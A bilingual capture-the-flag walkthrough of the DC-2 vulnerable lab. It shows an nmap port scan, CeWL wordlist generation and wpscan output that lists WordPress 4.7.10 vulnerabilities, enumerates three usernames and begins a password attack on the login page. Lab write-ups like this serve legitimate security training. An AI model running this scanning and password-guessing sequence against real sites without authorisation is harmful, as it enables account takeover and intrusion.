Walkthrough for DC-02 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 Description Much like DC-1, DC-2 is another purposely built vulnerable lab for the purpose of gaining experience in the world of penetration testing. 就像DC-1一样,DC-2是另一个专门构建的易受攻击的实验室,目的是获得渗透测试领域的经验。 As with the original DC-1, it's designed with beginners in mind. 与DC-1,它的设计充分考虑初学者。 Linux skills and familiarity with the Linux command line are a must, as is some experience with basic penetration testing tools. 需要具备Linux技能并熟悉Linux命令行,以及一些基本渗透测试工具。 Just like with DC-1, there are five flags including the final flag. 与DC-1一样,共有包括final flag在内的5个flag。 And again, just like with DC-1, the flags are important for beginners, but not so important for those who have experience. 同样,就像DC-1一样,flag对于初学者来说很重要,但对有经验的人则不那么重要。 In short, the only flag that really counts, is the final flag. 简而言之,唯一真正重要的flag是final flag。 For beginners, Google is your friend. Well, apart from all the privacy concerns etc etc. 对于初学者来说,Google是您的朋友。 好吧,除了所有的隐私问题等等。 I haven't explored all the ways to achieve root, as I scrapped the previous version I had been working on, and started completely fresh apart from the base OS install. 我没有探索获取root权限的所有方法,因为我废弃了我一直在使用的先前版本,并且除了基本的OS安装之外,还开始全新的学习。
下载地址 DC-02
flag1 nmap端口扫描 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 noah @NoahsKali ~> sudo nmap -sT -sV -A -p- -T5 192.168 .21 .160 Starting Nmap 7.91 ( https://nmap.org ) at 2021 -04 -24 12 :21 HKT Nmap scan report for dc-2 (192.168 .21 .160 )Host is up (0.00036 s latency).Not shown: 65533 closed portsPORT STATE SERVICE VERSION 80 /tcp open http Apache httpd 2.4 .10 ((Debian ))|_http-generator: WordPress 4.7 .10 |_http-server-header: Apache /2.4 .10 (Debian ) |_http-title: DC -2 – ; Just another WordPress site 7744 /tcp open ssh OpenSSH 6.7 p1 Debian 5 +deb8u7 (protocol 2.0 )| ssh-hostkey: | 1024 52 :51 :7 b:6 e:70 :a4:33 :7 a:d2:4 b:e1:0 b:5 a:0 f:9 e:d7 (DSA ) | 2048 59 :11 :d8:af:38 :51 :8 f:41 :a7:44 :b3:28 :03 :80 :99 :42 (RSA ) | 256 df:18 :1 d:74 :26 :ce:c1:4 f:6 f:2 f:c1:26 :54 :31 :51 :91 (ECDSA ) |_ 256 d9:38 :5 f:99 :7 c:0 d:64 :7 e:1 d:46 :f6:e9:7 c:c6:37 :17 (ED25519 ) MAC Address : 00 :0 C:29 :92 :5 D:3 A (VMware )Device type : general purposeRunning : Linux 3. X |4. X OS CPE : cpe:/o:linux:linux_kernel:3 cpe:/o:linux:linux_kernel:4 OS details: Linux 3.2 - 4.9 Network Distance : 1 hopService Info : OS : Linux ; CPE : cpe:/o:linux:linux_kernelTRACEROUTE HOP RTT ADDRESS 1 0.37 ms dc-2 (192.168 .21 .160 )OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .Nmap done: 1 IP address (1 host up) scanned in 15.43 seconds
看到服务器开放了两个端口,一个是部署了wordpress的80端口,一个是跑了ssh的7744端口
访问wordpress页面 直接访问ip地址的话会报错,修改一下hosts,让ip地址被解析为http://dc-2即可。

flag2 使用CeWL生成字典 根据flag1里的提示,使用CeWL生成字典。
1 noah @NoahsKali ~/T /CeWL > ruby cewl.rb http://dc-2 / > ~/Desktop /DC -02 /wppass.dic
使用wpscan扫描 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 94 95 96 97 98 99 100 101 102 103 104 105 106 107 108 109 110 111 112 113 114 115 116 117 118 119 120 121 122 123 124 125 126 127 128 129 130 131 132 133 134 135 136 137 138 139 140 141 142 143 144 145 146 147 148 149 150 151 152 153 154 155 156 157 158 159 160 161 162 163 164 165 166 167 168 169 170 171 172 173 174 175 176 177 178 179 180 181 182 183 184 185 186 187 188 189 190 191 192 193 194 195 196 197 198 199 200 201 202 203 204 205 206 207 208 209 210 211 212 213 214 215 216 217 218 219 220 221 222 223 224 225 226 227 228 229 230 231 232 233 234 235 236 237 238 239 240 241 242 243 244 245 246 247 248 249 250 251 252 253 254 255 256 257 258 259 260 261 262 263 264 265 266 267 268 269 270 271 272 273 274 275 276 277 278 279 280 281 282 283 284 285 286 287 288 289 290 291 292 293 294 295 296 297 298 299 300 301 302 303 304 305 306 307 308 309 310 311 312 313 314 315 316 317 318 319 320 321 322 323 324 325 326 327 328 329 330 331 332 333 334 335 336 337 338 339 340 341 342 343 344 345 346 347 348 349 350 351 352 353 354 355 356 357 358 359 360 361 362 363 364 365 366 367 368 369 370 371 372 373 374 375 376 377 378 379 380 381 382 383 384 385 386 387 388 389 390 391 392 393 394 395 396 397 398 399 400 401 402 403 404 405 406 407 408 409 410 411 412 413 414 415 416 417 noah @NoahsKali ~ [1 ]> wpscan _______________________________________________________________ __ _______ _____ \ \ / / __ \ / ____| \ \ /\ / /| |__) | (___ ___ __ _ _ __ ® \ \/ \/ / | ___/ \___ \ / __|/ _` | '_ \ \ /\ / | | ____) | (__| (_| | | | | \/ \/ |_| |_____/ \___|\__,_|_| |_| WordPress Security Scanner by the WPScan Team Version 3.8 .17 Sponsored by Automattic - https://automattic.com/ @_WPScan_, @ethicalhack3r, @erwan_lr, @firefart _______________________________________________________________ [+] URL : http://dc-2 / [192.168 .21 .160 ] [+] Started : Sat Apr 24 12 :45 :29 2021 Interesting Finding (s):[+] Headers | Interesting Entry : Server : Apache /2.4 .10 (Debian ) | Found By : Headers (Passive Detection ) | Confidence : 100 % [+] XML -RPC seems to be enabled: http://dc-2 /xmlrpc.php | Found By : Direct Access (Aggressive Detection ) | Confidence : 100 % | References : | - http://codex.wordpress.org/XML -RPC_Pingback_API | - https://www.rapid7.com/db/modules/auxiliary/scanner/http/wordpress_ghost_scanner/ | - https://www.rapid7.com/db/modules/auxiliary/dos/http/wordpress_xmlrpc_dos/ | - https://www.rapid7.com/db/modules/auxiliary/scanner/http/wordpress_xmlrpc_login/ | - https://www.rapid7.com/db/modules/auxiliary/scanner/http/wordpress_pingback_access/ [+] WordPress readme found: http://dc-2 /readme.html | Found By : Direct Access (Aggressive Detection ) | Confidence : 100 % [+] The external WP -Cron seems to be enabled: http://dc-2 /wp-cron.php | Found By : Direct Access (Aggressive Detection ) | Confidence : 60 % | References : | - https://www.iplocation.net/defend-wordpress-from-ddos | - https://github.com/wpscanteam/wpscan/issues/1299 [+] WordPress version 4.7 .10 identified (Insecure , released on 2018 -04 -03 ). | Found By : Rss Generator (Passive Detection ) | - http://dc-2 /index.php/feed/, <generator>https://wordpress.org/?v=4.7 .10 </generator> | - http://dc-2 /index.php/comments/feed/, <generator>https://wordpress.org/?v=4.7 .10 </generator> | | [!] 33 vulnerabilities identified: | | [!] Title : WordPress <= 4.9 .6 - Authenticated Arbitrary File Deletion | Fixed in : 4.7 .11 | References : | - https://wpscan.com/vulnerability/42 ab2bd9-bbb1-4 f25-a632-1811 c5130bb4 | - https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE -2018 -12895 | - https://blog.ripstech.com/2018 /wordpress-file-delete-to-code-execution/ | - http://blog.vulnspy.com/2018 /06 /27 /Wordpress -4 -9 -6 -Arbitrary -File -Delection -Vulnerbility -Exploit / | - https://github.com/WordPress /WordPress /commit/c9dce0606b0d7e6f494d4abe7b193ac046a322cd | - https://wordpress.org/news/2018 /07 /wordpress-4 -9 -7 -security-and-maintenance-release/ | - https://www.wordfence.com/blog/2018 /07 /details-of -an-additional-file-deletion-vulnerability-patched-in -wordpress-4 -9 -7 / | | [!] Title : WordPress <= 5.0 - Authenticated File Delete | Fixed in : 4.7 .12 | References : | - https://wpscan.com/vulnerability/e3ef8976-11 cb-4854 -837 f-786 f43cbdf44 | - https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE -2018 -20147 | - https://wordpress.org/news/2018 /12 /wordpress-5 -0 -1 -security-release/ | | [!] Title : WordPress <= 5.0 - Authenticated Post Type Bypass | Fixed in : 4.7 .12 | References : | - https://wpscan.com/vulnerability/999 dba5a-82 fb-4717 -89 c3-6 ed723cc7e45 | - https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE -2018 -20152 | - https://wordpress.org/news/2018 /12 /wordpress-5 -0 -1 -security-release/ | - https://blog.ripstech.com/2018 /wordpress-post-type -privilege-escalation/ | | [!] Title : WordPress <= 5.0 - PHP Object Injection via Meta Data | Fixed in : 4.7 .12 | References : | - https://wpscan.com/vulnerability/046 ff6a0-90 b2-4251 -98 fc-b7fba93f8334 | - https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE -2018 -20148 | - https://wordpress.org/news/2018 /12 /wordpress-5 -0 -1 -security-release/ | | [!] Title : WordPress <= 5.0 - Authenticated Cross -Site Scripting (XSS ) | Fixed in : 4.7 .12 | References : | - https://wpscan.com/vulnerability/3182002 e-d831-4412 -a27d-a5e39bb44314 | - https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE -2018 -20153 | - https://wordpress.org/news/2018 /12 /wordpress-5 -0 -1 -security-release/ | | [!] Title : WordPress <= 5.0 - Cross -Site Scripting (XSS ) that could affect plugins | Fixed in : 4.7 .12 | References : | - https://wpscan.com/vulnerability/7 f7a0795-4 dd7-417 d-804e-54 f12595d1e4 | - https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE -2018 -20150 | - https://wordpress.org/news/2018 /12 /wordpress-5 -0 -1 -security-release/ | - https://github.com/WordPress /WordPress /commit/fb3c6ea0618fcb9a51d4f2c1940e9efcd4a2d460 | | [!] Title : WordPress <= 5.0 - User Activation Screen Search Engine Indexing | Fixed in : 4.7 .12 | References : | - https://wpscan.com/vulnerability/65 f1aec4-6 d28-4396 -88 d7-66702 b21c7a2 | - https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE -2018 -20151 | - https://wordpress.org/news/2018 /12 /wordpress-5 -0 -1 -security-release/ | | [!] Title : WordPress <= 5.0 - File Upload to XSS on Apache Web Servers | Fixed in : 4.7 .12 | References : | - https://wpscan.com/vulnerability/d741f5ae-52 ca-417 d-a2ca-acdfb7ca5808 | - https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE -2018 -20149 | - https://wordpress.org/news/2018 /12 /wordpress-5 -0 -1 -security-release/ | - https://github.com/WordPress /WordPress /commit/246 a70bdbfac3bd45ff71c7941deef1bb206b19a | | [!] Title : WordPress 3.7 -5.0 (except 4.9 .9 ) - Authenticated Code Execution | Fixed in : 5.0 .1 | References : | - https://wpscan.com/vulnerability/1 a693e57-f99c-4 df6-93 dd-0 cdc92fd0526 | - https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE -2019 -8942 | - https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE -2019 -8943 | - https://blog.ripstech.com/2019 /wordpress-image-remote-code-execution/ | - https://www.rapid7.com/db/modules/exploit/multi/http/wp_crop_rce | | [!] Title : WordPress 3.9 -5.1 - Comment Cross -Site Scripting (XSS ) | Fixed in : 4.7 .13 | References : | - https://wpscan.com/vulnerability/d150f43f-6030 -4191 -98 b8-20 ae05585936 | - https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE -2019 -9787 | - https://github.com/WordPress /WordPress /commit/0292 de60ec78c5a44956765189403654fe4d080b | - https://wordpress.org/news/2019 /03 /wordpress-5 -1 -1 -security-and-maintenance-release/ | - https://blog.ripstech.com/2019 /wordpress-csrf-to-rce/ | | [!] Title : WordPress <= 5.2 .2 - Cross -Site Scripting (XSS ) in URL Sanitisation | Fixed in : 4.7 .14 | References : | - https://wpscan.com/vulnerability/4494 a903-5 a73-4 cad-8 c14-1e7 b4da2be61 | - https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE -2019 -16222 | - https://wordpress.org/news/2019 /09 /wordpress-5 -2 -3 -security-and-maintenance-release/ | - https://github.com/WordPress /WordPress /commit/30 ac67579559fe42251b5a9f887211bf61a8ed68 | - https://hackerone.com/reports/339483 | | [!] Title : WordPress <= 5.2 .3 - Stored XSS in Customizer | Fixed in : 4.7 .15 | References : | - https://wpscan.com/vulnerability/d39a7b84-28 b9-4916 -a2fc-6192 ceb6fa56 | - https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE -2019 -17674 | - https://wordpress.org/news/2019 /10 /wordpress-5 -2 -4 -security-release/ | - https://blog.wpscan.com/wordpress/security/release/2019 /10 /15 /wordpress-524 -security-release-breakdown.html | | [!] Title : WordPress <= 5.2 .3 - Unauthenticated View Private /Draft Posts | Fixed in : 4.7 .15 | References : | - https://wpscan.com/vulnerability/3413 b879-785 f-4 c9f-aa8a-5 a4a1d5e0ba2 | - https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE -2019 -17671 | - https://wordpress.org/news/2019 /10 /wordpress-5 -2 -4 -security-release/ | - https://blog.wpscan.com/wordpress/security/release/2019 /10 /15 /wordpress-524 -security-release-breakdown.html | - https://github.com/WordPress /WordPress /commit/f82ed753cf00329a5e41f2cb6dc521085136f308 | - https://0 day.work/proof-of -concept-for-wordpress-5 -2 -3 -viewing-unauthenticated-posts/ | | [!] Title : WordPress <= 5.2 .3 - Stored XSS in Style Tags | Fixed in : 4.7 .15 | References : | - https://wpscan.com/vulnerability/d005b1f8-749 d-438 a-8818 -21 fba45c6465 | - https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE -2019 -17672 | - https://wordpress.org/news/2019 /10 /wordpress-5 -2 -4 -security-release/ | - https://blog.wpscan.com/wordpress/security/release/2019 /10 /15 /wordpress-524 -security-release-breakdown.html | | [!] Title : WordPress <= 5.2 .3 - JSON Request Cache Poisoning | Fixed in : 4.7 .15 | References : | - https://wpscan.com/vulnerability/7804 d8ed-457 a-407e-83 a7-345 d3bbe07b2 | - https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE -2019 -17673 | - https://wordpress.org/news/2019 /10 /wordpress-5 -2 -4 -security-release/ | - https://github.com/WordPress /WordPress /commit/b224c251adfa16a5f84074a3c0886270c9df38de | - https://blog.wpscan.com/wordpress/security/release/2019 /10 /15 /wordpress-524 -security-release-breakdown.html | | [!] Title : WordPress <= 5.2 .3 - Server -Side Request Forgery (SSRF ) in URL Validation | Fixed in : 4.7 .15 | References : | - https://wpscan.com/vulnerability/26 a26de2-d598-405 d-b00c-61 f71cfacff6 | - https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE -2019 -17669 | - https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE -2019 -17670 | - https://wordpress.org/news/2019 /10 /wordpress-5 -2 -4 -security-release/ | - https://github.com/WordPress /WordPress /commit/9 db44754b9e4044690a6c32fd74b9d5fe26b07b2 | - https://blog.wpscan.com/wordpress/security/release/2019 /10 /15 /wordpress-524 -security-release-breakdown.html | | [!] Title : WordPress <= 5.2 .3 - Admin Referrer Validation | Fixed in : 4.7 .15 | References : | - https://wpscan.com/vulnerability/715 c00e3-5302 -44 ad-b914-131 c162c3f71 | - https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE -2019 -17675 | - https://wordpress.org/news/2019 /10 /wordpress-5 -2 -4 -security-release/ | - https://github.com/WordPress /WordPress /commit/b183fd1cca0b44a92f0264823dd9f22d2fd8b8d0 | - https://blog.wpscan.com/wordpress/security/release/2019 /10 /15 /wordpress-524 -security-release-breakdown.html | | [!] Title : WordPress <= 5.3 - Authenticated Improper Access Controls in REST API | Fixed in : 4.7 .16 | References : | - https://wpscan.com/vulnerability/4 a6de154-5 fbd-4 c80-acd3-8902 ee431bd8 | - https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE -2019 -20043 | - https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE -2019 -16788 | - https://wordpress.org/news/2019 /12 /wordpress-5 -3 -1 -security-and-maintenance-release/ | - https://github.com/WordPress /wordpress-develop/security/advisories/GHSA -g7rg-hchx-c2gw | | [!] Title : WordPress <= 5.3 - Authenticated Stored XSS via Crafted Links | Fixed in : 4.7 .16 | References : | - https://wpscan.com/vulnerability/23553517 -34e3 -40 a9-a406-f3ffbe9dd265 | - https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE -2019 -16773 | - https://wordpress.org/news/2019 /12 /wordpress-5 -3 -1 -security-and-maintenance-release/ | - https://hackerone.com/reports/509930 | - https://github.com/WordPress /wordpress-develop/commit/1 f7f3f1f59567e2504f0fbebd51ccf004b3ccb1d | - https://github.com/WordPress /wordpress-develop/security/advisories/GHSA -xvg2-m2f4-83 m7 | | [!] Title : WordPress <= 5.3 - Authenticated Stored XSS via Block Editor Content | Fixed in : 4.7 .16 | References : | - https://wpscan.com/vulnerability/be794159-4486 -4 ae1-a5cc-5 c190e5ddf5f | - https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE -2019 -16781 | - https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE -2019 -16780 | - https://wordpress.org/news/2019 /12 /wordpress-5 -3 -1 -security-and-maintenance-release/ | - https://github.com/WordPress /wordpress-develop/security/advisories/GHSA -pg4x-64 rh-3 c9v | | [!] Title : WordPress <= 5.3 - wp_kses_bad_protocol() Colon Bypass | Fixed in : 4.7 .16 | References : | - https://wpscan.com/vulnerability/8 fac612b-95 d2-477 a-a7d6-e5ec0bb9ca52 | - https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE -2019 -20041 | - https://wordpress.org/news/2019 /12 /wordpress-5 -3 -1 -security-and-maintenance-release/ | - https://github.com/WordPress /wordpress-develop/commit/b1975463dd995da19bb40d3fa0786498717e3c53 | | [!] Title : WordPress < 5.4 .1 - Password Reset Tokens Failed to Be Properly Invalidated | Fixed in : 4.7 .17 | References : | - https://wpscan.com/vulnerability/7 db191c0-d112-4 f08-a419-a1cd81928c4e | - https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE -2020 -11027 | - https://wordpress.org/news/2020 /04 /wordpress-5 -4 -1 / | - https://core.trac.wordpress.org/changeset/47634 / | - https://www.wordfence.com/blog/2020 /04 /unpacking-the-7 -vulnerabilities-fixed-in -todays-wordpress-5 -4 -1 -security-update/ | - https://github.com/WordPress /wordpress-develop/security/advisories/GHSA -ww7v-jg8c-q6jw | | [!] Title : WordPress < 5.4 .1 - Unauthenticated Users View Private Posts | Fixed in : 4.7 .17 | References : | - https://wpscan.com/vulnerability/d1e1ba25-98 c9-4 ae7-8027 -9632 fb825a56 | - https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE -2020 -11028 | - https://wordpress.org/news/2020 /04 /wordpress-5 -4 -1 / | - https://core.trac.wordpress.org/changeset/47635 / | - https://www.wordfence.com/blog/2020 /04 /unpacking-the-7 -vulnerabilities-fixed-in -todays-wordpress-5 -4 -1 -security-update/ | - https://github.com/WordPress /wordpress-develop/security/advisories/GHSA -xhx9-759 f-6 p2w | | [!] Title : WordPress < 5.4 .1 - Authenticated Cross -Site Scripting (XSS ) in Customizer | Fixed in : 4.7 .17 | References : | - https://wpscan.com/vulnerability/4 eee26bd-a27e-4509 -a3a5-8019 dd48e429 | - https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE -2020 -11025 | - https://wordpress.org/news/2020 /04 /wordpress-5 -4 -1 / | - https://core.trac.wordpress.org/changeset/47633 / | - https://www.wordfence.com/blog/2020 /04 /unpacking-the-7 -vulnerabilities-fixed-in -todays-wordpress-5 -4 -1 -security-update/ | - https://github.com/WordPress /wordpress-develop/security/advisories/GHSA -4 mhg-j6fx-5 g3c | | [!] Title : WordPress < 5.4 .1 - Cross -Site Scripting (XSS ) in wp-object-cache | Fixed in : 4.7 .17 | References : | - https://wpscan.com/vulnerability/e721d8b9-a38f-44 ac-8520 -b4a9ed6a5157 | - https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE -2020 -11029 | - https://wordpress.org/news/2020 /04 /wordpress-5 -4 -1 / | - https://core.trac.wordpress.org/changeset/47637 / | - https://www.wordfence.com/blog/2020 /04 /unpacking-the-7 -vulnerabilities-fixed-in -todays-wordpress-5 -4 -1 -security-update/ | - https://github.com/WordPress /wordpress-develop/security/advisories/GHSA -568 w-8 m88-8 g2c | | [!] Title : WordPress < 5.4 .1 - Authenticated Cross -Site Scripting (XSS ) in File Uploads | Fixed in : 4.7 .17 | References : | - https://wpscan.com/vulnerability/55438 b63-5 fc9-4812 -afc4-2 f1eff800d5f | - https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE -2020 -11026 | - https://wordpress.org/news/2020 /04 /wordpress-5 -4 -1 / | - https://core.trac.wordpress.org/changeset/47638 / | - https://www.wordfence.com/blog/2020 /04 /unpacking-the-7 -vulnerabilities-fixed-in -todays-wordpress-5 -4 -1 -security-update/ | - https://github.com/WordPress /wordpress-develop/security/advisories/GHSA -3 gw2-4656 -pfr2 | - https://hackerone.com/reports/179695 | | [!] Title : WordPress <= 5.2 .3 - Hardening Bypass | Fixed in : 4.7 .15 | References : | - https://wpscan.com/vulnerability/378 d7df5-bce2-406 a-86 b2-ff79cd699920 | - https://blog.ripstech.com/2020 /wordpress-hardening-bypass/ | - https://hackerone.com/reports/436928 | - https://wordpress.org/news/2019 /11 /wordpress-5 -2 -4 -update/ | | [!] Title : WordPress < 5.4 .2 - Authenticated XSS via Media Files | Fixed in : 4.7 .18 | References : | - https://wpscan.com/vulnerability/741 d07d1-2476 -430 a-b82f-e1228a9343a4 | - https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE -2020 -4047 | - https://wordpress.org/news/2020 /06 /wordpress-5 -4 -2 -security-and-maintenance-release/ | - https://github.com/WordPress /wordpress-develop/security/advisories/GHSA -8 q2w-5 m27-wm27 | | [!] Title : WordPress < 5.4 .2 - Open Redirection | Fixed in : 4.7 .18 | References : | - https://wpscan.com/vulnerability/12855 f02-432e-4484 -af09-7 d0fbf596909 | - https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE -2020 -4048 | - https://wordpress.org/news/2020 /06 /wordpress-5 -4 -2 -security-and-maintenance-release/ | - https://github.com/WordPress /WordPress /commit/10e2 a50c523cf0b9785555a688d7d36a40fbeccf | - https://github.com/WordPress /wordpress-develop/security/advisories/GHSA -q6pw-gvf4-5 fj5 | | [!] Title : WordPress < 5.4 .2 - Authenticated Stored XSS via Theme Upload | Fixed in : 4.7 .18 | References : | - https://wpscan.com/vulnerability/d8addb42-e70b-4439 -b828-fd0697e5d9d4 | - https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE -2020 -4049 | - https://www.exploit-db.com/exploits/48770 / | - https://wordpress.org/news/2020 /06 /wordpress-5 -4 -2 -security-and-maintenance-release/ | - https://github.com/WordPress /wordpress-develop/security/advisories/GHSA -87 h4-phjv-rm6p | - https://hackerone.com/reports/406289 | | [!] Title : WordPress < 5.4 .2 - Misuse of set-screen-option Leading to Privilege Escalation | Fixed in : 4.7 .18 | References : | - https://wpscan.com/vulnerability/b6f69ff1-4 c11-48 d2-b512-c65168988c45 | - https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE -2020 -4050 | - https://wordpress.org/news/2020 /06 /wordpress-5 -4 -2 -security-and-maintenance-release/ | - https://github.com/WordPress /WordPress /commit/dda0ccdd18f6532481406cabede19ae2ed1f575d | - https://github.com/WordPress /wordpress-develop/security/advisories/GHSA -4 vpv-fgg2-gcqc | | [!] Title : WordPress < 5.4 .2 - Disclosure of Password -Protected Page /Post Comments | Fixed in : 4.7 .18 | References : | - https://wpscan.com/vulnerability/eea6dbf5-e298-44 a7-9 b0d-f078ad4741f9 | - https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE -2020 -25286 | - https://wordpress.org/news/2020 /06 /wordpress-5 -4 -2 -security-and-maintenance-release/ | - https://github.com/WordPress /WordPress /commit/c075eec24f2f3214ab0d0fb0120a23082e6b1122 | | [!] Title : WordPress 4.7 -5.7 - Authenticated Password Protected Pages Exposure | Fixed in : 4.7 .20 | References : | - https://wpscan.com/vulnerability/6 a3ec618-c79e-4 b9c-9020 -86 b157458ac5 | - https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE -2021 -29450 | - https://wordpress.org/news/2021 /04 /wordpress-5 -7 -1 -security-and-maintenance-release/ | - https://blog.wpscan.com/2021 /04 /15 /wordpress-571 -security-vulnerability-release.html | - https://github.com/WordPress /wordpress-develop/security/advisories/GHSA -pmmh-2 f36-wvhq | - https://core.trac.wordpress.org/changeset/50717 / | - https://www.youtube.com/watch?v=3 NBxcmqCgt4 [+] WordPress theme in use: twentyseventeen | Location : http://dc-2 /wp-content/themes/twentyseventeen/ | Last Updated : 2021 -03 -09 T00:00 :00.000 Z | Readme : http://dc-2 /wp-content/themes/twentyseventeen/README .txt | [!] The version is out of date, the latest version is 2.6 | Style URL : http://dc-2 /wp-content/themes/twentyseventeen/style.css?ver=4.7 .10 | Style Name : Twenty Seventeen | Style URI : https://wordpress.org/themes/twentyseventeen/ | Description : Twenty Seventeen brings your site to life with header video and immersive featured images. With a fo... | Author : the WordPress team | Author URI : https://wordpress.org/ | | Found By : Css Style In Homepage (Passive Detection ) | | Version : 1.2 (80 % confidence) | Found By : Style (Passive Detection ) | - http://dc-2 /wp-content/themes/twentyseventeen/style.css?ver=4.7 .10 , Match : 'Version : 1.2 ' [+] Enumerating All Plugins (via Passive Methods ) [i] No plugins Found . [+] Enumerating Config Backups (via Passive and Aggressive Methods ) Checking Config Backups - Time : 00 :00 :00 <=====================================> (137 / 137 ) 100.00 % Time : 00 :00 :00 [i] No Config Backups Found . [+] Enumerating Users (via Passive and Aggressive Methods ) Brute Forcing Author IDs - Time : 00 :00 :00 <======================================> (10 / 10 ) 100.00 % Time : 00 :00 :00 [i] User (s) Identified : [+] admin | Found By : Rss Generator (Passive Detection ) | Confirmed By : | Wp Json Api (Aggressive Detection ) | - http://dc-2 /index.php/wp-json/wp/v2/users/?per_page=100 &page=1 | Author Id Brute Forcing - Author Pattern (Aggressive Detection ) | Login Error Messages (Aggressive Detection ) [+] jerry | Found By : Wp Json Api (Aggressive Detection ) | - http://dc-2 /index.php/wp-json/wp/v2/users/?per_page=100 &page=1 | Confirmed By : | Author Id Brute Forcing - Author Pattern (Aggressive Detection ) | Login Error Messages (Aggressive Detection ) [+] tom | Found By : Author Id Brute Forcing - Author Pattern (Aggressive Detection ) | Confirmed By : Login Error Messages (Aggressive Detection ) [+] Performing password attack on Wp Login against 3 user/s Trying tom / CeWL 5.5 .0 (Grouping ) Robin Wood 